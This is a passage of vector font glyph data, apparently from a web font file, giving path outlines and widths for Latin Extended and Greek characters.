-4xm107,-250v8,-11,27,-4,26,8v0,4,-7,13,-19,29v-12,16,-18,28,-26,11v0,-2,6,-18,19,-48","w":199},"\u0152":{"d":"118,-226v-43,-2,-82,48,-82,101v0,47,33,99,84,99v42,0,80,-50,80,-100v0,-49,-32,-97,-82,-100xm15,-127v0,-59,43,-124,103,-125v32,0,61,17,83,51v2,-20,-9,-52,16,-52r133,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,0v13,0,17,23,1,26r-90,0r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-138,0v-20,-3,-9,-31,-12,-51v-15,25,-49,51,-84,51v-54,0,-102,-60,-102,-127","w":379},"\u0153":{"d":"97,-154v-31,0,-62,24,-63,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-30,-27,-62,-63,-62xm312,-97v-1,-23,-34,-61,-65,-54v-28,-2,-56,24,-59,54r124,0xm190,-72v9,37,55,57,98,36v9,2,13,5,12,13v2,11,-21,22,-51,22v-31,0,-56,-14,-75,-43v-14,22,-43,43,-80,43v-39,0,-86,-44,-86,-89v0,-44,41,-90,89,-90v30,0,64,20,77,45v12,-21,44,-42,75,-42v46,0,89,37,89,92v-2,9,-5,13,-12,13r-136,0","w":355},"\u0154":{"d":"17,-252v68,-6,118,5,121,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15xm111,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm45,-273v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-11,16,-32,36v-11,10,-13,15,-22,14v-8,-1,-12,-5,-12,-12","w":173},"\u0155":{"d":"130,-149v-49,-19,-92,7,-92,59r0,78v-1,14,-25,18,-26,-1r0,-153v-2,-20,25,-16,26,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-6,12,-13,12xm49,-211v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,15,-33,35v-10,10,-13,16,-21,15v-8,-1,-12,-5,-12,-12","w":163},"\u0156":{"d":"74,-252v31,-4,65,31,65,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v2,-29,43,-12,67,-15xm112,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm85,-17v37,5,40,60,-1,66v-15,-2,-38,5,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":174},"\u0157":{"d":"56,-16v37,5,40,60,-1,66v-15,-2,-38,4,-38,-13v0,-23,42,2,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14xm122,-149v-50,-19,-93,6,-93,59r0,78v-1,15,-25,17,-25,-1r0,-153v-2,-20,25,-17,25,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-5,12,-12,12","w":150},"\u0158":{"d":"17,-252v68,-6,118,5,121,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15xm111,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm65,-267v-16,5,-61,-49,-25,-55v5,0,13,7,23,21v12,-15,16,-22,25,-21v9,2,14,6,13,15v1,4,-26,41,-36,40","w":176},"\u0159":{"d":"125,-149v-49,-18,-92,5,-92,59r0,78v-1,14,-25,18,-26,-1r0,-153v-2,-20,25,-16,26,-4r0,15v19,-17,40,-26,62,-26v14,0,43,3,43,20v0,8,-6,12,-13,12xm73,-197v-17,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,16,-23,25,-22v9,1,12,6,12,15v2,5,-25,42,-35,40","w":155},"\u015a":{"d":"140,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm51,-274v-3,-10,45,-52,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2","w":163},"\u015b":{"d":"50,-200v-4,-10,46,-53,52,-54v8,0,14,6,14,16v0,5,-11,16,-32,36v-10,10,-13,15,-21,14v-8,-1,-13,-5,-13,-12xm27,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,92,5,101,53v5,24,-39,58,-77,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":172},"\u015c":{"d":"136,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm41,-275v-1,-6,20,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-8,-23,-22v-12,15,-16,23,-25,22v-8,-1,-13,-6,-13,-13","w":155},"\u015d":{"d":"27,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,92,5,101,53v5,24,-39,58,-77,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24xm48,-202v-1,-6,20,-43,40,-43v8,0,58,51,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":170},"\u015e":{"d":"136,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,33,-25,66,-59,72r0,7v37,23,13,72,-39,63v-16,-3,-13,-24,1,-24v12,0,34,5,32,-10v2,-10,-18,-8,-18,-18r0,-16v-22,-3,-46,-14,-56,-38v15,-37,37,23,67,13v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":158},"\u015f":{"d":"139,-89v45,30,3,79,-42,88r0,8v34,20,17,72,-29,62v-11,3,-22,-2,-20,-12v-1,-23,42,1,44,-21v1,-10,-19,-8,-19,-18r0,-19v-24,-3,-53,-17,-61,-47v17,-33,43,31,73,21v18,0,37,-10,46,-30v0,-6,-3,-8,-11,-10v-84,-23,-99,-6,-109,-54v-5,-23,41,-59,75,-58v30,1,61,14,72,47v-3,16,-25,16,-31,-3v-27,-27,-76,-23,-89,15v0,6,6,7,19,10v50,10,77,19,82,21","w":171},"\u0160":{"d":"135,-220v-7,38,-32,-13,-57,-7v-18,-1,-37,14,-36,40v0,17,10,29,31,37v32,-1,76,42,72,76v6,71,-107,104,-139,36v15,-37,37,23,67,13v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm82,-265v-15,4,-36,-30,-40,-43v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,41","w":162},"\u0161":{"d":"25,-91v-45,-35,12,-88,59,-88v29,0,61,13,71,47v-2,17,-24,15,-30,-3v-27,-27,-76,-23,-89,15v0,6,6,9,19,10v75,23,92,5,101,53v5,24,-38,58,-76,57v-27,0,-61,-15,-70,-48v17,-33,43,31,72,21v18,0,39,-10,47,-30v0,-6,-3,-8,-11,-10v-58,-12,-90,-21,-93,-24xm87,-199v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,4,-26,41,-35,40","w":171},"\u0162":{"d":"19,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12xm99,13v30,10,21,51,-14,55v-12,-11,22,-30,-3,-45v1,-9,8,-10,17,-10","w":214},"\u0163":{"d":"74,8v32,10,22,51,-14,56v-7,-14,18,-29,-2,-48v2,-7,7,-9,16,-8xm102,0v-37,4,-62,-16,-62,-53r0,-99v-15,2,-36,2,-34,-12v2,-17,17,-11,34,-12v4,-23,-11,-67,14,-68v23,6,6,45,11,68v19,3,43,-10,45,12v2,17,-26,11,-45,12v9,47,-27,133,39,127v6,0,9,5,10,13v-1,8,-5,12,-12,12","w":128},"\u0164":{"d":"21,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12xm106,-268v-15,4,-36,-29,-40,-42v9,-24,23,-12,38,8v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-26,41,-35,40","w":215},"\u0165":{"d":"107,0v-76,0,-62,-81,-62,-152v-15,2,-35,2,-34,-12v2,-18,17,-11,34,-12v4,-23,-11,-67,14,-68v23,6,6,45,11,68v19,3,43,-10,45,12v2,17,-26,11,-45,12v9,46,-28,132,38,127v6,0,10,4,11,13v-1,8,-5,12,-12,12xm62,-262v-16,5,-37,-29,-40,-42v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,40","w":133},"\u0166":{"d":"89,-113v-25,-3,-70,11,-73,-13v5,-27,46,-7,73,-13r0,-88v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12r164,0v17,3,17,24,-3,25r-66,0r0,88v25,5,61,-13,67,13v0,23,-42,10,-67,13r0,101v-1,15,-26,17,-26,-1r0,-100","w":210},"\u0167":{"d":"104,0v-46,6,-66,-29,-61,-82v-15,2,-35,2,-34,-13v1,-18,17,-14,34,-14r0,-43v-15,2,-37,2,-35,-12v2,-17,18,-11,35,-12v3,-23,-10,-66,13,-68v25,5,7,45,12,68v19,3,42,-10,44,12v1,17,-25,12,-44,12r0,43v19,2,42,-7,44,14v1,17,-24,13,-44,13v-1,34,-1,63,38,57v6,0,10,4,11,13v-1,8,-6,12,-13,12","w":131},"\u0168":{"d":"102,0v-48,0,-90,-37,-90,-94r0,-143v-1,-21,24,-16,25,-4v5,86,-26,215,63,215v32,0,63,-25,63,-66r0,-147v1,-8,5,-13,13,-13v8,2,12,6,12,12r0,155v3,39,-41,85,-86,85xm56,-285v7,-36,55,3,78,-8v9,2,13,6,13,13v-2,19,-41,21,-58,5v-13,-1,-33,6,-33,-10","w":214},"\u0169":{"d":"49,-214v5,-28,44,-13,65,-5v10,-6,27,-4,26,9v-4,25,-47,15,-66,4v-9,5,-27,4,-25,-8xm154,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v0,-19,25,-13,25,-1r0,153v0,6,-5,9,-13,11v-13,-1,-12,-11,-12,-24","w":198},"\u016a":{"d":"97,0v-48,0,-91,-38,-91,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm36,-273v-17,-4,-9,-33,6,-27r112,-1v11,0,16,24,2,28r-120,0","w":199},"\u016b":{"d":"152,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,68,61,71v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24xm44,-228r92,-1v18,1,18,27,1,27r-95,0v-8,0,-11,-4,-12,-14v2,-8,6,-12,14,-12","w":199},"\u016c":{"d":"97,0v-48,0,-91,-38,-91,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm149,-303v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13","w":201},"\u016d":{"d":"147,-232v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13xm157,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":205},"\u016e":{"d":"96,0v-48,0,-91,-38,-91,-94r0,-143v-1,-20,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm105,-257v-21,7,-40,-10,-42,-33v0,-17,13,-31,35,-32v15,0,31,13,31,34v0,14,-7,26,-24,31xm83,-289v1,18,28,16,26,-1v-1,-16,-26,-15,-26,1","w":198},"\u016f":{"d":"157,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24xm130,-214v0,45,-65,41,-66,0v0,-17,13,-32,35,-33v15,0,31,13,31,33xm84,-214v1,18,28,16,26,-1v-1,-16,-26,-15,-26,1","w":207},"\u0170":{"d":"100,0v-47,0,-90,-38,-90,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85xm67,-268v15,-37,12,-53,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-5,5,-14,5,-15,-4xm129,-314v8,-11,27,-4,26,8v0,4,-7,13,-19,29v-12,16,-18,28,-26,11v0,-2,6,-18,19,-48","w":206},"\u0171":{"d":"60,-192v15,-38,13,-52,31,-55v11,3,15,6,14,17v0,2,-10,16,-30,42v-5,5,-14,5,-15,-4xm122,-238v7,-13,27,-5,26,8v0,4,-7,13,-19,29v-12,16,-18,26,-27,11v0,-2,5,-19,20,-48xm154,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v0,-19,25,-13,25,-1r0,153v0,6,-5,9,-13,11v-13,-1,-12,-11,-12,-24","w":201},"\u0172":{"d":"128,70v-32,2,-59,-1,-59,-36v-4,-15,20,-19,18,-35v-38,-4,-76,-42,-76,-93r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,37,-36,79,-76,84r0,17v2,12,-19,9,-19,20v0,21,47,-2,45,22v0,5,-3,10,-10,12","w":211},"\u0173":{"d":"95,-25v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r1,172v2,12,-19,10,-19,21v1,20,45,-3,45,21v0,16,-24,10,-39,12v-25,2,-47,-50,-11,-63v-2,-7,-2,-14,-2,-23v-55,53,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,68,61,71","w":212},"\u0174":{"d":"8,-240v6,-20,28,-15,29,8r49,171r2,0v34,-121,52,-183,54,-187v14,-9,25,-3,27,19v3,9,20,65,49,168r54,-185v6,-11,27,-5,24,7r-67,234v-15,12,-21,1,-27,-20r-50,-168r-54,187v-13,13,-22,5,-28,-19v-35,-131,-59,-202,-62,-215xm116,-281v-1,-6,20,-43,40,-42v9,-2,58,50,21,54v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":312},"\u0175":{"d":"82,-198v-1,-8,20,-42,40,-43v8,-1,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12xm167,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-7,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,10,10,16,26r33,97v32,-86,26,-117,48,-123v8,0,12,7,16,21","w":249},"\u0176":{"d":"96,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm59,-273v-1,-6,21,-42,40,-42v9,0,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":205},"\u0177":{"d":"48,-203v-1,-6,20,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-6,-13,-13xm82,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":169},"\u0178":{"d":"96,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm71,-271v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm121,-271v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26","w":201},"\u0179":{"d":"17,-253r179,0v16,6,13,17,-2,36r-148,191r149,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-63,115,-149,163,-213r-149,0v-19,-1,-15,-26,-2,-26xm136,-305v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":223},"\u017a":{"d":"113,-232v-1,10,-39,65,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm8,-165v2,-11,9,-14,18,-12r118,-1v20,9,12,17,-3,35r-94,118r97,0v17,2,16,25,-1,25r-123,0v-7,0,-11,-5,-12,-14v24,-38,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13","w":171},"\u017b":{"d":"19,-253r179,0v16,6,13,17,-2,36r-148,191r150,0v17,0,13,27,0,26r-178,0v-7,0,-11,-5,-12,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26xm92,-295v-2,-24,38,-30,41,-2v1,13,-7,22,-21,22v-11,0,-19,-6,-20,-20","w":232},"\u017c":{"d":"7,-165v2,-11,10,-14,18,-12r118,-1v20,9,12,17,-3,35r-93,118r96,0v17,2,16,25,0,25r-124,0v-7,0,-11,-5,-12,-14v25,-36,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13xm85,-197v-28,0,-26,-40,0,-42v12,0,19,8,20,23v0,9,-7,18,-20,19","w":176},"\u017d":{"d":"20,-253r179,0v16,6,13,17,-2,36r-148,191r149,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-63,115,-149,163,-213r-149,0v-19,-1,-15,-26,-2,-26xm114,-268v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v2,5,-25,42,-35,40","w":227},"\u017e":{"d":"7,-165v2,-11,10,-14,18,-12r118,-1v20,9,12,17,-3,35r-93,118r96,0v17,2,16,25,0,25r-124,0v-7,0,-11,-5,-12,-14v25,-36,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13xm89,-201v-15,4,-36,-30,-40,-43v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,41","w":171},"\u017f":{"d":"14,-151v0,-61,8,-106,70,-102v13,1,17,26,-2,26v-28,0,-42,11,-43,41r1,174v0,11,-24,18,-27,1v3,-44,1,-94,1,-140","w":108},"\u0192":{"d":"21,35v31,2,47,-11,46,-45r0,-133v-20,-3,-49,9,-49,-15v0,-16,28,-12,48,-12v-3,-50,18,-84,75,-80v16,1,16,25,-2,27v-33,-4,-49,14,-45,53v21,3,53,-12,53,15v0,17,-34,11,-53,12r0,150v-5,34,-34,56,-74,56v-7,0,-10,-5,-12,-14v1,-9,5,-14,13,-14","w":171},"\u01fa":{"d":"96,-258v0,15,22,13,22,1v1,-15,-22,-17,-22,-1xm107,-193v-12,22,-19,49,-29,72r57,0xm116,-326v27,7,2,27,-8,39v25,-3,39,45,10,55r87,221v-6,18,-27,13,-30,-10r-30,-75r-77,0r-37,92v-9,8,-24,3,-23,-9r86,-219v-16,-7,-23,-40,-2,-50v-16,-10,10,-36,24,-44","w":222},"\u01fb":{"d":"92,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm98,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12xm7,-89v-2,-43,37,-85,88,-87v44,-1,90,36,89,90r0,74v0,13,-22,17,-26,2r1,-17v-54,57,-149,19,-152,-62xm95,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62xm125,-304v0,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":205},"\u01fc":{"d":"139,-248v29,-10,77,-1,113,-4v5,0,9,4,11,12v-2,9,-6,14,-13,14r-88,0r0,99v26,5,77,-13,80,15v0,7,-4,11,-12,11r-68,0r0,75r88,0v15,0,19,26,0,26r-101,0v-7,0,-11,-4,-13,-13r0,-88r-49,0r-54,97v-9,8,-22,4,-23,-10xm101,-127r35,0r0,-61xm194,-309v-2,9,-38,62,-46,25v-2,-2,20,-36,33,-38v9,2,13,7,13,13","w":283},"\u01fd":{"d":"187,-71v9,38,58,58,97,35v9,2,13,6,13,13v3,12,-25,23,-51,23v-22,0,-43,-8,-62,-26v6,21,-16,37,-25,16r0,-18v-53,57,-148,20,-151,-61v-2,-43,37,-87,88,-87v32,-1,54,16,76,43v14,-23,39,-42,75,-43v44,-1,89,37,87,93v-1,8,-5,12,-12,12r-135,0xm96,-152v-32,-2,-61,25,-63,64v-1,31,24,62,65,62v29,0,61,-28,61,-63v0,-32,-26,-61,-63,-63xm308,-96v3,-23,-34,-58,-62,-54v-28,-3,-57,25,-61,54r123,0xm203,-227v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":358},"\u01fe":{"d":"40,-45v-69,-80,-6,-205,96,-206v31,0,61,12,87,35v19,-19,25,-28,33,-27v21,9,13,21,-6,36r-11,10v60,83,-3,197,-104,197v-27,0,-53,-9,-77,-27v-22,20,-25,26,-35,27v-20,-8,-13,-22,10,-38v0,-1,3,-4,7,-7xm204,-199v-64,-58,-168,-13,-167,75v0,23,7,43,22,61xm77,-45v82,65,204,-40,143,-134xm167,-308v-1,10,-38,62,-46,25v-2,-2,20,-36,33,-38v9,2,13,7,13,13","w":290},"\u01ff":{"d":"127,-236v-1,11,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm26,-36v-60,-72,39,-181,120,-123v14,-19,29,-29,36,-5v0,3,-6,11,-18,22v47,55,7,143,-71,142v-16,0,-33,-6,-50,-18v-11,12,-14,18,-24,17v-18,-6,-11,-21,7,-35xm127,-141v-50,-35,-120,30,-83,87xm61,-36v55,39,125,-31,85,-88","w":208},"\u0384":{"d":"62,-238v-1,10,-38,62,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3","w":68},"\u0385":{"d":"18,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm97,-216v2,-20,29,-15,29,0v-1,19,-30,16,-29,0xm96,-232v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":140},"\u0386":{"d":"78,-255v-2,9,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm93,-244v13,-14,21,-4,29,17r80,215v-7,19,-26,15,-29,-10r-30,-78r-77,0r-37,96v-9,8,-24,2,-23,-9xm105,-201v-12,23,-19,51,-29,75r57,0","w":220},"\u0387":{"d":"15,-156v0,-23,38,-28,41,-1v1,12,-6,21,-21,22v-11,0,-20,-7,-20,-21","w":71},"\u0388":{"d":"69,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-5,12,-11,12r-138,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm51,-244v-1,10,-37,62,-45,25v-2,-2,19,-36,32,-38v9,2,13,7,13,13","w":236},"\u0389":{"d":"53,-238v-1,10,-38,62,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm57,-238v-1,-20,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-5,-13,-12r0,-99r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":257},"\u038a":{"d":"56,-242v-1,-18,27,-9,44,-13v18,1,15,28,1,27r-3,0r0,202v10,-1,12,2,15,13v0,21,-53,19,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm50,-243v-1,11,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":131},"\u038c":{"d":"34,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm160,-226v-50,-1,-100,44,-100,101v0,50,45,99,102,99v48,0,99,-46,99,-100v0,-51,-44,-98,-101,-100xm51,-242v-1,10,-37,62,-45,25v-2,-2,20,-36,32,-38v9,2,13,7,13,13","w":304},"\u038e":{"d":"155,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm54,-241v-1,10,-37,62,-45,25v-2,-2,20,-36,33,-38v9,2,12,7,12,13","w":256},"\u038f":{"d":"10,-127v0,-60,59,-126,127,-126v61,0,128,58,128,126v0,40,-16,73,-47,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-86,0v-7,0,-12,-5,-13,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-76,-172v-49,0,-99,47,-99,100v0,49,31,89,84,101v13,3,7,25,-5,25r-85,0v-19,-1,-14,-26,0,-26v9,0,21,2,28,-1v-27,-17,-48,-60,-48,-100xm49,-241v-1,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":289},"\u0390":{"d":"35,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm8,-284v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm87,-284v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm86,-300v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":130},"\u0391":{"d":"93,-244v13,-14,21,-4,29,17r80,215v-7,19,-26,15,-29,-10r-30,-78r-77,0r-37,96v-9,8,-24,2,-23,-9xm105,-201v-12,23,-19,51,-29,75r57,0","w":219},"\u0392":{"d":"113,-144v69,33,51,144,-31,144v-25,0,-73,10,-73,-13r0,-226v4,-23,38,-6,59,-13v47,-3,88,69,45,108xm35,-151v38,2,68,-3,69,-38v1,-29,-31,-41,-69,-36r0,74xm35,-26v51,3,94,-3,94,-50v0,-42,-44,-54,-94,-49r0,99","w":174},"\u0393":{"d":"21,-252r129,0v17,2,16,26,-1,26r-113,0r0,214v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15","w":181},"\u0394":{"d":"95,-246v12,-12,20,-5,27,15v51,142,81,213,82,218v1,10,-12,15,-24,12r-162,1v-7,-3,-11,-7,-11,-14xm105,-202r-66,175r133,0v-44,-117,-66,-175,-67,-175","w":218},"\u0395":{"d":"23,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":194},"\u0396":{"d":"26,-253r179,0v16,6,13,17,-2,36r-148,191r150,0v17,0,13,27,0,26r-178,0v-7,0,-11,-5,-12,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26","w":235},"\u0397":{"d":"13,-238v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-5,-13,-12r0,-99r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-62,58,-126,126,-126v60,0,126,56,126,127v0,62,-57,125,-127,125v-61,0,-123,-54,-125,-126xm138,-226v-51,-2,-100,44,-100,102v0,49,46,98,102,98v48,0,98,-45,98,-100v0,-50,-44,-98,-100,-100xm75,-138r126,0v18,1,14,26,0,26r-126,0v-16,-2,-17,-26,0,-26","w":283},"\